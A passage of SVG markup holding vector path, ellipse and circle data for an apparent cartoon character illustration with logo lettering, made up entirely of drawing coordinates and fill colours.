.1-4.1-.2-6.1-1.1-5.5-3.1-10.7-6.1-15.5-3.2-5.2-6.9-10-11.1-14.4-3.9-4-7.9-7.9-12.1-11.5-2.3-2-4.4-4.2-6.4-6.5-4.7-5-9.1-10.2-12.4-16.3-1.9-3.4-3.4-7.1-4.4-10.9-1-3.9-1.9-7.9-2.7-11.9-.2-1-.2-2 .1-2.9.2-.6.8-1 1.4-1 .5 0 1 .2 1.3.6.2.3.4.6.6 1 2 4 4.5 7.7 7.5 11 1 1.2 2.1 2.1 3.5 2.9.6.3 1.2.5 1.9.5 1.3 0 2.4-1 2.7-2.3.6-1.8 1-3.7 1.1-5.5.2-5.8-.3-11.7-1.5-17.4-2.5-13.7-6.3-27.2-11.4-40.2-2.5-6.5-6.5-12.1-10.3-17.7-3.5-5.2-7.8-9.7-12.9-13.3-.8-.6-1.6-1.2-2.2-2-.8-.7-1-1.9-.5-2.8.4-.8 1.3-1.3 2.1-1.2h.5c2 .2 4 1.1 5.5 2.5 3.2 2.7 6.5 5.3 9.6 8.1 2 1.8 4.3 3.4 6.7 4.7 1.5-.5 1.4-1.7 1.3-2.6-.8-4.4-1.8-8.7-4.1-12.6-5.8-10-13.7-18.7-23.1-25.5-6-4.5-12.5-8.4-19.3-11.5-5.7-2.5-11.8-3.9-18-4.2-1.4-.1-2.7-.1-4.1-.1-3 0-5.9.2-8.8.8-.7.1-1.5.2-2.3.3-.6-.1-1-.6-1-1.2 0-.2.1-.3.2-.5.7-1 1.7-1.9 2.7-2.6 4.5-2.3 9.1-4.6 14.2-5.4 1.4-.2 2.8-.4 3.8-1.8 0-1.7-.7-3.4-2-4.6-3.5-3.9-8.3-6.5-13.5-7.2-1.7-.3-3.3-.4-5-.4-4.9.1-9.8 1.2-14.3 3.1-6.4 2.6-12.2 6.3-17.3 11-5.2 4.6-8.8 10.7-10.4 17.4-.5 2.2-1.2 4.2-1.8 6.3-.1.6-.3 1.1-.6 1.7-.2.3-.5.5-.8.6-.5-.1-.9-.3-1.2-.7-.4-.8-.7-1.6-.9-2.5-.8-2.5-1.6-5.1-2.5-7.6-.8-2-1.7-3.9-2.9-5.7-7.1-10.5-17.5-18.4-29.5-22.4-3.4-1.2-7-1.8-10.6-1.9-2.6 0-5.2.4-7.7 1.1-4.2 1.2-8 3.6-10.9 7-.2.2-.4.5-.5.7-1.5 2.4-1.6 4.4 2.3 5 5.2.8 9.8 3.3 14.5 5.7 1.4.6 2.5 1.8 3 3.2.3.8-.2 1.7-1 1.9-.1 0-.3.1-.4.1h-.2c-.5-.1-1-.2-1.5-.4-2.9-1.2-6-1.7-9.2-1.7-2.7 0-5.4.3-8 .9-4.8 1-9.7 1.9-14.4 3.4-3.4 1.1-6.6 2.7-9.6 4.5-8.2 4.9-16 10.4-22.5 17.5-4.2 4.5-7.8 9.3-10.9 14.6-1.8 3.4-3 7-3.6 10.8-.1 1.2-.1 2.4 0 3.7.8-.1 1.6-.3 2.3-.7 2.6-1.8 5.2-3.7 7.6-5.8 2.8-2.5 5.9-4.5 9.2-6 .8-.4 1.6-.7 2.5-.9h.6c.5 0 1.1.1 1.6.3.8.3 1.2 1.2.9 2-.1.2-.2.3-.3.5-.4.5-.9.9-1.5 1.2-5.9 3.5-10.2 8.7-14.2 14.2-1.6 2.3-3 4.7-4.7 6.9-1.6 2.3-2.9 4.7-3.9 7.3-6.1 14.3-10.6 29.1-13.4 44.4-1 5.4-1.5 10.8-1.3 16.3 0 1.9.4 3.8 1.1 5.5.4 1 1.3 1.7 2.4 1.8.3 0 .7-.1 1-.2 1.1-.4 2.1-.9 2.9-1.7 2.7-2.5 5-5.4 6.9-8.5.5-.9.8-1.9.9-2.8.3-1.4.5-2.8.8-4.1.2-.9.5-1.7.9-2.5.3-.7 1-1.2 1.8-1.2.8.1 1.5.5 1.8 1.2.8 1.2 1 2.6.6 4-.4 1.5-1 2.9-1.4 4.3-.6 1.8-1 3.7-1.3 5.5-.5 4.8-1.9 9.4-4 13.8-1.9 3.9-4.4 7.5-7.4 10.5-5.8 5.7-11.3 11.6-17 17.4-4.2 4.3-8.5 8.4-12.5 12.8-6.9 7.6-12.2 16.2-14.3 26.5-.3 1.6-.4 3.3-.3 4.9.2.8.4 1.6.8 2.3h.3c1.1-.1 2.2-.6 2.9-1.5 5.8-5 11-10.5 14-17.8.5-1 1.3-1.9 2.2-2.5.2-.2.5-.3.8-.3.8 0 1.4.5 1.6 1.3.1.6.2 1.3.1 1.9-.4 4.1-1.4 8-4.1 11.3-1.3 1.6-2.6 3.1-3.9 4.7-5.8 6.6-9.9 14.1-13.5 22-1.6 3.5-3.3 6.8-4.7 10.4-3.5 9-6.5 18.2-7.4 27.9-.8 8.9-1.4 18 .2 27 .3 1.5.4 3 1.7 4.2 1.3-1.3 2-3.1 1.9-4.9.2-3.8.8-7.6 1.9-11.2.4-1.6 1-3.1 1.7-4.6.4-.8 1.3-1.1 2.1-.7.2.1.4.2.5.4.7.7 1.1 1.7 1.3 2.7.2 2.4.3 4.8.1 7.2-.8 8.5-1 17-.6 25.5.6 8.6 2.5 17.1 5.7 25.2 1.1 3 2.3 5.9 3.6 8.8 1.8 4.1 4.3 7.8 7.5 10.9.4.4.8.7 1.2 1 .2.1.5.1 1 .1.1-.6.2-1.1.1-1.7-.5-2.5-1.1-5-1.6-7.4-.2-1.2-.4-2.4-.4-3.6 0-1.1.9-2 2-2 .2 0 .4 0 .6.1 1 .3 1.8 1.1 2.2 2.1.6 1.4 1.1 2.8 1.4 4.3.6 5.6 3 10.7 4.6 16 .9 2.4 2.1 4.6 3.8 6.6 3.3 4.5 7.3 8.5 11.8 11.8 3.4 2.4 6.9 4.7 10.4 7.1.8.6 1.6 1.2 2.3 1.7-.3.8-1 1.3-1.8 1.3-.3 0-.6-.1-.9-.2-1.8-.6-3.5-1.4-5.2-2.3-11.2-6.8-20-15.9-25.7-27.9-.4-.8-.8-1.5-1.2-2.2-3.9-.4-4.4-.6-7-3.5-3.5-3.9-6.2-8.4-8.2-13.2-4.7-10.7-7.8-22.1-9.1-33.8-.5-4-.7-8.1-1-12.1-.1-.8-.1-1.7-.2-3.2-1 1.7-1.5 2.8-2.2 3.8-.6.9-1.6 1.5-2.7 1.6-1.1-.1-2.1-.7-2.6-1.7-.6-1.1-1.1-2.3-1.4-3.5-1.4-5.9-1.8-12.1-1.2-18.1.2-1.1.3-2.3.3-3.4.1-6.2 1-12.4 2.8-18.4 2.6-9.8 6-19.4 10-28.8 2.4-5.5 4.8-10.9 7.7-16.2.3-.5.5-1.1.7-1.7-.2-.2-.4-.3-.7-.4-.4 0-.7.4-1 .6-1.2.8-2.4 1.4-3.6 2-.3.1-.7.2-1 .2-1 0-1.9-.6-2.2-1.5-.6-1.1-1-2.3-1.2-3.6-.2-2.3-.1-4.6.5-6.8 2.7-10.9 8.4-20 16.2-28 3.7-3.8 7.4-7.7 11.2-11.4 1.6-1.6 3.4-3 5-4.7 3.8-3.8 7.5-7.7 11.3-11.6.6-.6 1.2-1.3 1.7-2.1 4.3-6.3 7.6-13 8.5-20.7 0-.5-.1-.9-.3-1.4-1 1.1-1.8 2.1-2.7 3-1.6 1.6-3.3 3.1-5 4.6-.5.4-1 .8-1.6 1-.7.3-1.6.5-2.4.5-1.6 0-3.1-.9-3.9-2.4-.7-1.2-1.1-2.5-1.4-3.9-.7-3.5-.9-7.1-.4-10.6.8-8.3 2.4-16.6 4.8-24.6 3.4-11.7 7.8-23.1 13.1-34.1 1.9-3.9 4.1-7.6 6.2-11.4.7-1.1 1.1-2.3 1.3-3.5-.8.6-1.6 1.1-2.4 1.6-1.2.7-2.5 1.3-3.8 1.8-.4.1-.7.2-1.1.2-1.4 0-2.5-1.1-2.5-2.5-.3-2.1-.3-4.3.2-6.4 1.2-5.4 3.5-10.4 6.9-14.7 2.8-3.8 5.8-7.4 9-10.8 4.3-4.3 9-8.2 14.1-11.6 5.5-3.9 11.4-7.1 17.6-9.7 7.4-3 15.1-5 22.9-6-.6-.4-1.3-.8-2-1.2-1.9-.7-3.8-1.1-5.7-1.9-2.6-1.1-3.9-4-2.8-6.6 2.1-5 6-8 10.8-9.8 3.1-.7 6.5-1.3 9.9-1.3m0-1.8c-3.6 0-7.3.6-10.7 1.9-5.8 2.2-9.8 5.8-11.9 10.9-1.5 3.6.3 7.7 3.8 9.1.5.2 1 .4 1.5.5-5.7 1.1-11.3 2.7-16.7 4.9-6.4 2.7-12.4 6-18 10-5.2 3.5-10 7.4-14.4 11.8-3.2 3.5-6.3 7.2-9.1 11-3.5 4.6-6 9.8-7.2 15.5-.6 2.3-.6 4.8-.2 7.2.2 2.3 2.1 4 4.4 4 .6 0 1.1-.1 1.7-.3l1.5-.6-.9 1.6c-1.4 2.5-2.9 5.1-4.2 7.8-5.3 11.1-9.8 22.6-13.2 34.4-2.4 8.2-4 16.5-4.8 25-.4 3.7-.3 7.5.5 11.2.3 1.6.9 3.1 1.6 4.4 1.1 2 3.2 3.3 5.5 3.3 1.9-.1 3.8-.8 5.3-2 1.5-1.3 2.9-2.5 4.1-3.8-1.5 5.6-4.1 11-7.5 15.7-.4.7-.9 1.3-1.5 1.8l-1.5 1.6-9.7 10c-.8.8-1.6 1.5-2.4 2.2s-1.8 1.5-2.6 2.4c-2.8 2.8-5.5 5.6-8.2 8.4l-3 3.1c-8.6 8.8-14 18.3-16.7 28.9-.6 2.4-.8 4.9-.5 7.4.2 1.5.7 2.9 1.4 4.2.7 1.6 2.2 2.6 3.9 2.6.6 0 1.1-.1 1.6-.3.3-.1.5-.2.8-.3-2.1 4.1-4 8.4-6.2 13.4-4 9.4-7.4 19.1-10 29-1.8 6.1-2.7 12.5-2.8 18.9 0 .8-.1 1.7-.2 2.5l-.1.7c-.7 6.3-.3 12.6 1.2 18.8.3 1.4.9 2.8 1.6 4.1 1.1 2.3 4 3.3 6.3 2.2.4-.2.9-.5 1.2-.9 0 .3 0 .7.1 1 .2 2.8.4 5.8.7 8.6 1.4 11.8 4.5 23.3 9.2 34.2 2 5 4.9 9.7 8.5 13.7 2.7 2.9 3.7 3.5 7.2 3.9.2.4.5.8.7 1.2 5.6 11.8 14.5 21.4 26.4 28.7 1.8 1 3.6 1.8 5.5 2.5.5.2 1 .3 1.5.3 1.5 0 2.9-1 3.5-2.4.4-.8.2-1.8-.6-2.3l-.7-.5c-.5-.4-1.1-.8-1.7-1.3-1.2-.8-2.4-1.7-3.7-2.5-2.2-1.5-4.5-3-6.7-4.6-4.4-3.2-8.2-7-11.4-11.4-1.5-1.8-2.7-3.8-3.5-6-.5-1.7-1.1-3.3-1.7-4.9-1.4-3.5-2.3-7.1-2.9-10.8-.2-1.4-.6-2.7-1.2-4-.1-.3-.2-.5-.3-.8-.6-1.6-1.8-2.8-3.4-3.3-.4-.1-.8-.2-1.2-.2-1 0-2 .4-2.8 1.2-.7.8-1.1 1.8-1.1 2.8 0 1.3.2 2.6.5 3.9.2 1.3.5 2.5.8 3.8l.2 1.1c-2.3-2.7-4.2-5.7-5.6-8.9-1.2-2.6-2.4-5.4-3.6-8.7-3.4-9-5.2-17-5.5-24.6-.4-8.4-.2-16.8.6-25.2.2-2.5.1-5-.1-7.5-.2-1.4-.8-2.7-1.7-3.7-1.2-1.5-3.4-1.7-4.8-.5-.4.3-.7.7-.9 1.2-.8 1.6-1.4 3.2-1.8 4.9-1 3.6-1.7 7.2-1.9 11-1.4-8.6-.8-17.2 0-25.3s3-16.5 7.2-27.4c.9-2.2 2-4.5 3-6.7.6-1.2 1.1-2.4 1.7-3.6 4.1-9 8.3-15.9 13.2-21.5 1.3-1.5 2.7-3.1 4-4.7 2.6-3.2 4-7.1 4.5-12.3.1-.8 0-1.6-.2-2.4-.3-1.6-1.7-2.8-3.4-2.8-.7 0-1.4.2-2 .7-1.2.8-2.1 2-2.8 3.3-3.2 7.5-8.9 13.1-13.5 17.1l-.3.3c-.2.2-.4.3-.5.4v-.2c-.1-1.5 0-3 .2-4.5 1.9-9 6.4-17.4 13.9-25.6 2.7-3 5.6-5.9 8.4-8.7l4-4 5.1-5.3c3.9-4 7.9-8.2 11.9-12.1 3.2-3.2 5.8-6.9 7.8-11 2.2-4.5 3.6-9.5 4.1-14.5.2-1.4.5-2.8.9-4.2.1-.3.2-.7.3-1 .2-.8.5-1.5.7-2.3s.5-1.3.7-2c.5-1.9.2-3.9-.8-5.5-.7-1.3-2-2.1-3.5-2.1s-2.8.9-3.5 2.3c-.4.9-.8 1.9-1 2.9-.2.8-.3 1.5-.5 2.3s-.2 1.3-.4 1.9l-.1.5c-.1.6-.3 1.2-.5 1.7-1.8 3-4 5.8-6.6 8.2-.7.6-1.4 1-2.2 1.3-.1 0-.3.1-.4.1-.1 0-.4 0-.7-.7-.7-1.5-1-3.2-1-4.8-.2-5.3.3-10.6 1.3-15.9 2.8-15.1 7.3-29.9 13.3-44 .9-2.5 2.2-4.8 3.7-6.9 1-1.3 1.9-2.8 2.8-4.1.6-1 1.3-1.9 1.9-2.9 3.4-4.8 7.7-10.2 13.6-13.6.7-.4 1.3-1 1.9-1.6 1.3-1.4 1.1-3.7-.3-4.9-.3-.3-.7-.5-1.1-.7-.7-.2-1.4-.4-2.2-.4-.3 0-.6 0-.9.1-1 .2-2 .5-3 1-3.6 1.6-6.8 3.7-9.8 6.3-2 1.7-4.2 3.4-6.4 4.9l-.5.3c0-.2 0-.4.1-.7.6-3.6 1.7-7 3.4-10.2 3-5.1 6.6-9.9 10.7-14.3 6.9-7.6 15.4-13.1 22-17.1 2.9-1.8 6-3.3 9.2-4.4 3.7-1.2 7.7-2 11.5-2.8l2.8-.6c2.5-.6 5.1-.9 7.6-.9 2.9 0 5.8.5 8.5 1.6.6.3 1.3.4 2 .5h.4c1.1 0 2.1-.5 2.7-1.4.7-.9.9-2 .5-3.1-.6-2-2.1-3.6-4-4.4l-.8-.4c-4.4-2.3-9-4.6-14.3-5.5-1.3-.2-1.7-.5-1.7-.6.1-.6.3-1.1.7-1.5.1-.2.2-.3.4-.5 2.6-3.1 6.1-5.3 10-6.4 2.3-.7 4.8-1 7.2-1 3.4 0 6.8.6 10 1.8 11.6 3.9 21.6 11.6 28.5 21.7 1.1 1.7 2 3.5 2.7 5.3.7 1.6 1.2 3.3 1.7 5 .3.8.5 1.6.8 2.4.1.2.1.4.2.6.2.8.5 1.5.8 2.2.6.9 1.5 1.5 2.5 1.7h.4c1-.1 1.9-.7 2.5-1.5.3-.5.5-1.1.6-1.6l.1-.4c.7-2 1.4-4.2 1.9-6.5 1.5-6.4 4.9-12.1 9.8-16.4 4.9-4.5 10.5-8.1 16.7-10.6 4.3-1.9 8.9-2.9 13.6-3 1.6 0 3.1.1 4.7.4 4.8.7 9.2 3 12.4 6.6.7.7 1.2 1.6 1.5 2.6-.6.4-1.3.6-2 .6h-.2c-5.4.9-10 3.2-14.7 5.6-1.2.7-2.2 1.6-3 2.7l-.3.3c-.7.8-.8 2-.4 3 .5 1 1.5 1.7 2.7 1.8h.1c.9 0 1.7-.2 2.5-.3 2.8-.5 5.6-.8 8.5-.8 1.2 0 2.5 0 4 .1 6 .3 11.9 1.6 17.4 4 6.7 3 13 6.8 18.9 11.2 9.1 6.7 16.8 15.2 22.4 25 2 3.4 3 7.1 3.8 11.7-1.7-1-3.3-2.2-4.8-3.5-2.8-2.4-5.9-5-9.7-8.1-1.8-1.6-4.1-2.6-6.5-2.9h-.6c-1.6-.1-3.1.8-3.8 2.2-.8 1.6-.5 3.6.8 4.9.8.9 1.6 1.7 2.6 2.4 4.9 3.5 9.1 7.8 12.4 12.8l.4.6c3.8 5.5 7.4 10.7 9.8 16.7 5 12.9 8.8 26.2 11.3 39.9 1.2 5.6 1.7 11.2 1.5 16.9-.1 1.7-.4 3.4-1 5.1-.3 1-.8 1-.9 1-.4 0-.7-.1-1-.3-1.1-.6-2.1-1.5-2.9-2.4-2.9-3.2-5.3-6.7-7.2-10.5-.2-.5-.5-.9-.8-1.3-.7-.9-1.7-1.4-2.8-1.4-1.5 0-2.8 1-3.3 2.4-.4 1.3-.4 2.6-.1 3.9.9 4.4 1.8 8.3 2.7 12 1 3.9 2.6 7.7 4.6 11.3 3.2 5.9 7.4 11 12.7 16.7l.5.5c1.9 2.2 4 4.2 6.1 6.1 4.2 3.6 8.1 7.4 12 11.4 4.1 4.3 7.8 9 10.9 14.1 2.8 4.6 4.8 9.6 5.8 14.9.2 1.6.3 3.2.2 4.8l-1.2-1.1c-4.4-4-8.6-7.8-10.8-13.1-.6-1.2-1.4-2.4-2.4-3.3-.6-.5-1.4-.8-2.2-.8-.6 0-1.2.1-1.8.4-1.1.7-1.8 1.8-1.9 3.1 0 1.1.3 2.1.8 3.1.4.8.9 1.5 1.5 2.2l.4.5c5.7 7.8 10.6 16.1 14.5 24.9 3.6 8.2 6.8 16.5 9.4 25.1 1.8 5.6 3.1 11.3 3.9 17.1.8 7 1 14 .6 21-.1 2-.4 4-.8 5.9l-1.2-10.2c-.2-1.2-.4-2.5-.8-3.7-.4-1.9-2.1-3.2-4-3.2-2.1 0-3.9 1.6-4.2 3.7-.2.9-.3 1.8-.2 2.7 0 1.2.1 2.5.1 3.7 0 1 .1 2.1.1 3.1v1.1c0 1.7.1 3.2 0 4.8-.1 1.9-.2 3.8-.3 5.6-.2 2.8-.3 5.7-.4 8.5-.1 2.9-.3 5.9-.8 8.8-1.7 10.3-5 20.4-9.8 29.7-1.3 2.7-3 5.2-5 7.4.2-.7.4-1.3.6-2 .4-1.4.9-2.8 1.2-4.2.4-1.9.6-3.7.6-5.7 0-.9-.3-1.7-.9-2.3-.6-.6-1.5-1-2.4-1-.7 0-1.4.2-2 .7-.7.5-1.4 1.2-1.8 2l-.2.4c-.8 1.4-1.4 2.9-1.9 4.4-1 3.3-2 6.9-3.2 11.4-.7 2.9-1.9 5.7-3.5 8.3-1.9 3.1-4.2 6.1-6.7 8.8-4.5 4.8-10 9.1-17.9 13.9-.2.1-.5.2-.8.3-1 .4-4.2 1.7-3 4.6.6 1.3 2 2.1 3.5 2h.3c1.3-.1 2.6-.4 3.7-1l.6-.3c2.7-1.5 5.4-3.1 8-4.8 7.3-5 13.4-11.5 18-19 1.1-1.8 2.1-3.7 3.1-5.5l.9-1.6c3.3-.1 4.7-.9 7.2-3.6 2.8-3 5.1-6.3 6.9-10 2.9-5.7 5.3-11.6 7.2-17.7 2.9-9.4 4.7-19.1 5.2-28.9 0-.3 0-.6.1-1 1.8 1.9 4.8 2 6.6.2l.3-.3c.6-.7 1.1-1.4 1.4-2.3.6-1.6 1.1-3.3 1.5-4.9 1.5-7 1.1-14 .8-20.8 0-.9-.1-1.8-.2-2.7-.1-2.5-.4-5-.8-7.5-2.4-13-6.8-26.6-13.8-42.8-1.1-2.5-2.3-5-3.6-7.4.7.3 1.5.5 2.3.5 1.8 0 4.8-1 5.6-7.4.2-2.1.1-4.2-.4-6.2-1.2-5.1-3-11.6-7.1-17.5-.5-.7-1-1.4-1.4-2.2-.6-1-1.2-2-1.9-2.9l-.1-.1c-1.6-2.2-3.2-4.3-5.1-6.2-4.4-4.5-8.8-9.1-13.2-13.5-2.3-2.3-4.6-4.6-6.8-7l-1.5-1.5c-1.9-1.9-3.8-3.9-5.6-5.9-4.5-5.2-7.7-11.3-9.3-18-.1-.2-.1-.5-.2-.7 1.4 1.5 2.9 2.9 4.6 4.2 1.4 1.1 3.1 1.7 4.8 1.8 2.9 0 5.3-2 6.5-5.4.6-2 1-4 1.1-6.1.5-8.7-.4-17.4-2.7-25.9-4.7-19.1-11-35.7-19.2-50.6l.9.3c.7.2 1.4.4 2 .4 2.2 0 4.2-1.6 4.5-3.9.4-1.6.5-3.3.2-5-.6-2.9-1.4-5.8-2.4-8.6-2.8-7.2-7.5-13-11.7-17.6-9.5-10.5-21.1-18.9-34.1-24.6-5.1-2.4-10.5-4.1-16-5.1l-1.1-.2 1.8-.6c3.8-1.6 5.2-4.4 4-8.4-1-3.2-3-5.9-6.3-8.4-4-2.9-8.7-4.7-13.7-5-1.1-.1-2.2-.2-3.4-.2-5.1.1-10.2 1-15 2.9-7.6 2.8-14.6 7.1-20.6 12.6-5.5 5.1-9.3 9.9-12 14.9-.5-.9-1-1.9-1.6-2.8-5.3-8.4-12.6-15.5-21.2-20.5-6.5-3.8-12.2-6-17.9-7.1-1.7-.2-4.1-.4-6.5-.4z"/>
  <path fill="#00c6f4" d="M613.5 517.4c.1-13.8 2.9-27.5 8.2-40.3.8-1.9 1.7-3.7 2.7-5.4 4.6-8 10.1-12.5 22.4-7.3 6.5 2.7 12.4 7.2 17.8 11.8 8.9 7.6 15.9 16.8 22.1 26.7.9 1.4 1.7 2.8 2.7 4.2 4.8 7.1 8.5 8 15.6 3.1 8.2-5.6 16.1-11.7 24.3-17.3 9.9-6.8 20.3-12.7 31.8-16.4 15.3-5 26.7-.1 33.8 14.3 4.7 9.6 5.7 19.9 4.7 30.2-1.5 15.7-5.3 30.9-14.1 44.3-2.7 4.1-5.9 8-9.3 11.6-8.7 8.9-19.2 10.9-31 6.9-12.3-4.1-22.1-11.8-30.4-21.4-5.5-6.4-10.3-13.4-15.5-20.2-.7-.9-1.2-1.9-1.8-2.8-3.7-5.2-4.8-5.2-9.4-.9-7.7 7.1-15.3 14.3-23.5 20.9-6 5-13.3 8.2-21 9.2-9.3 1.2-16.6-2.7-21-10.9-6.7-12.2-8.7-25.8-9.1-40.3z"/>
  <path d="M682.6 528.2c.7 1.1-2.2 2.3-7.7 6.1-1.3.9-8.4 5.5-9.6 3.3-2-3.7 15.1-12.7 17.3-9.4zm3.9-8.7c-1.3 1.7-4.8-2-13.7-8.3-2-1.4-13.1-9.7-10.2-12.7 4.9-5.2 28 15.8 23.9 21zM719 547c-1.8 1.8-7.2-4.8-8.2-6-4.1-5.2-6.5-7.3-5.5-8.1 3.1-2.6 16.8 11.1 13.7 14.1zm16.4-38.1c1.9 3.8-11.2 8.3-13.5 9.1-10.3 3.4-14.7 5.9-15.5 3.9-2.5-6.1 25.8-19.3 29-13zm660.8 19.3-35.4 190.4H1227l35.4-190.4-94.9-333.5h145.1l38.9 210.3L1469 194.7h143.7l-216.5 333.5zm539.4-215.9h-162.8l-14.9 81.4h157.9l-21.9 117.5H1736l-16.3 89.9h162.8l-22 117.5h-291l97-523.9h291l-21.9 117.6zm382.3 0h-102.6l-75.1 406.4h-133.8l75-406.4h-103.3l22-117.5h339.8l-22 117.5zm112.6 406.4h-133.8l97-523.9h133.8l-97 523.9zM1307.7 821.6c-3.1-16.1-15.1-26.3-31.6-26.3-27.5 0-49.3 26.7-49.3 53.2 0 20.2 12.2 35.7 33 35.7 17.7 0 32-11.2 41-25.5h40.4c-14.7 34.2-49.3 59.3-87.2 59.3s-66.2-25.7-66.2-64.2c.1-4.8.5-9.6 1.4-14.3 7.7-43.4 49.3-78.1 93.6-78.1 25.7 0 48.1 11.2 59.5 34.8 3.8 7.7 5.8 16.1 5.9 24.7v.6l-40.5.1zm132.1 93.6-3.3-21.8h-52.4l-12 21.8h-41.4l88.5-150.8h30.4l32 150.8h-41.8zm-13.6-104h-.6l-25.1 51.6h31.6l-5.9-51.6zm155.7 52.6 31.4 51.4h-44l-25.9-48.7h-.4l-9 48.7h-36.9l27.9-150.8h47.7c14.9 0 33 0 44.4 10.8 8.6 8 12 19 12 30.4.1 27.7-19.3 53.8-47.2 58.2zm-12.2-65.6h-14.1l-7.8 42h13.7c16.1 0 29.8-9 29.8-26.1 0-12.4-11-15.9-21.6-15.9zm208.3 65.6 31.4 51.4h-44l-25.9-48.7h-.4l-9 48.7h-36.9l27.9-150.8h47.7c14.9 0 33 0 44.4 10.8 8.6 8 12 19 12 30.4.1 27.7-19.3 53.8-47.2 58.2zm-12.2-65.6h-14.1l-7.8 42h13.7c16.1 0 29.8-9 29.8-26.1 0-12.4-11.1-15.9-21.6-15.9zm165.9 0h-46.9l-4.3 23.4h45.5l-6.3 33.8h-45.5l-4.7 25.9h46.9l-6.3 33.8h-83.8l27.9-150.8h83.7l-6.2 33.9zm129.4 117h-33.4l-40.6-91.7-.4.2-15.9 91.5h-36.9l27.9-150.8h33.2l40.8 94.8.4-.4 15.9-94.4h36.9l-27.9 150.8zm135.3-117h-29.6l-21.6 117h-38.5l21.6-117h-29.8l6.3-33.8h97.8l-6.2 33.8zm86.1 117-3.3-21.8h-52.4l-12 21.8h-41.4l88.5-150.8h30.4l32 150.8h-41.8zm-13.7-104h-.6l-25.1 51.6h31.6l-5.9-51.6zm155.1 104h-83.2l27.9-150.8h38.5l-21.6 117h44.6l-6.2 33.8z"/>
  <path fill="#dee8ea" d="M735.2 453.8c-19.7 1.1-40.2-1.5-60.1-7.9-23.7-7.7-41.3-22.1-47.1-47.5-3.9-17.2-1.7-34 5.1-50.3 6.1-14.6 13.5-28.6 21.2-42.4 6.9-12.3 9.8-25.7 11.8-39.5 2.1-14.8 4.3-29.7 10.3-43.6 7.1-16.4 19-28.7 36-33.6 22.2-6.5 44.4-6 64.2 8.4 12 8.7 19.1 20.7 23.4 34.6 5.2 17.1 6.3 34.9 9.9 52.2 2.5 11.7 9.2 21.3 14.4 31.7 10.7 21.5 23.2 42.4 22.3 67.8-.9 24.9-11.7 43.9-33.9 55.8-13.1 7.1-27.3 10.3-41.9 12.5-11.4 1.7-22.8 2.1-35.6 1.8z"/>
  <ellipse cx="736.1" cy="310.6" fill="#fff" stroke="#000" stroke-miterlimit="10" stroke-width="3.91" rx="22.8" ry="10.3" transform="rotate(-6.975 736.32 310.748)"/>
  <circle cx="726.8" cy="317.6" r="2.8" fill="#fff" stroke="#000" stroke-miterlimit="10" stroke-width="1.07"/>
  <circle cx="748.4" cy="314.9" r="2.8" fill="#fff" stroke="#000" stroke-miterlimit="10" stroke-width="1.07"/>
  <ellipse cx="703.9" cy="265.8" fill="#fff" stroke="#000" stroke-miterlimit="10" stroke-width="2.86" rx="27.5" ry="23.1" transform="matrix(.00663 -1 1 .00663 433.434 967.933)"/>
  <ellipse cx="709.1" cy="271.6" rx="15.7" ry="12.6" transform="matrix(.00663 -1 1 .00663 432.796 978.907)"/>
  <path d="M795.5 330.3c-2.6-1.4-5.6-1.6-8.3-.6-.6.3-1.1.5-1.7.7-.5.1-.9-.1-1.3-.4-.1-.5 0-1 .2-1.3.6-.6 1.3-1.2 2.1-1.5 2.1-.9 4.4-1.2 6.7-1 4.7.4 9.2 2.3 12.7 5.5 1.1 1.1 2 2.3 2.8 3.6.1.5 0 1-.3 1.3-.4.3-.9.3-1.3.1-1.6-1-3.2-2.1-4.8-3.1-1.4-.9-2.7-2-4.5-2.2-.2.6-.4 1-.5 1.5-3.7 13.1-11.5 23.3-22.3 31.4-10 7.5-21.8 12.3-34.2 13.7-6.6.8-13.2.5-19.6-1.1-1.1-.3-2.2-.7-3.2-1.2-.3-.3-.5-.8-.4-1.3.2-.4.7-.7 1.1-.8.6.1 1.2.2 1.8.4 4 .6 8 1.5 12 1.6 4.6.1 9.1-.3 13.6-1.3 14-2.9 26.8-10.1 36.6-20.5 5.2-5.4 9.2-11.9 11.6-19 .2-.7.5-1.5.6-2.2s.4-1.4.6-2.3z"/>
  <path stroke="#000" stroke-miterlimit="10" stroke-width="1.56" d="M774.6 207.7c-5.3-.4-11.5-.9-17.7-1.4-1.8-.1-3.5-.1-5.3-.2-1.5-.1-2.2-.8-1.9-2.2 1.1-5.4 3.4-10.1 8.2-13.2 5-3.3 10.5-2.3 15.1 1.4 4.2 3.5 6.8 8.1 8.5 13.2.5 1.4-.1 2.3-1.5 2.4s-3 .1-5.4 0zm3.9-2c.1-.3.2-.5.2-.6-1.3-5.6-5-10.4-10-13.2-2.8-1.6-6.3-1.6-9.1 0-4 2.1-7.1 7.1-7.6 12.1.4.2.9.4 1.4.5 2.6.3 5.3.5 7.9.7 4.9.3 9.8.5 14.8.7.7 0 1.6-.1 2.4-.2z"/>
  <path fill="#fff" stroke="#000" stroke-miterlimit="10" stroke-width="1.56" d="M778.5 205.7c-.8.1-1.6.1-2.5.2-4.9-.2-9.8-.4-14.8-.7-2.7-.2-5.3-.4-7.9-.7-.5-.1-.9-.2-1.4-.5.5-4.9 3.7-9.9 7.6-12.1 2.8-1.6 6.3-1.6 9.1 0 5 2.8 8.7 7.6 10 13.2.1.2 0 .3-.1.6z"/>
  <ellipse cx="765.4" cy="266.1" fill="#fff" stroke="#000" stroke-miterlimit="10" stroke-width="2.86" rx="27.5" ry="23.1" transform="matrix(.00663 -1 1 .00663 494.19 1029.757)"/>
  <ellipse cx="760.1" cy="272" rx="15.7" ry="12.6" transform="rotate(-89.62 760.14 271.99) scale(1.00002)"/>
  <path stroke="#000" stroke-miterlimit="10" stroke-width="1.56" d="M694.4 191.5c-1.4-.1-2-1-1.5-2.4 1.8-5.1 4.5-9.7 8.7-13.1 4.6-3.7 10.2-4.6 15.2-1.2 4.7 3.2 7 7.9 8 13.3.3 1.4-.4 2.1-1.9 2.2-1.8.1-3.5.1-5.3.2-6.2.4-12.4.8-17.7 1.2-2.4-.2-4-.1-5.5-.2zm4-1.8c4.9-.1 9.8-.3 14.8-.5 2.7-.1 5.3-.4 7.9-.6.5-.1.9-.2 1.4-.4-.4-5-3.5-10-7.5-12.2-2.8-1.6-6.3-1.7-9.1-.1-5.1 2.7-8.7 7.4-10.2 13 0 .1.1.2.2.6.9.1 1.7.1 2.5.2z"/>
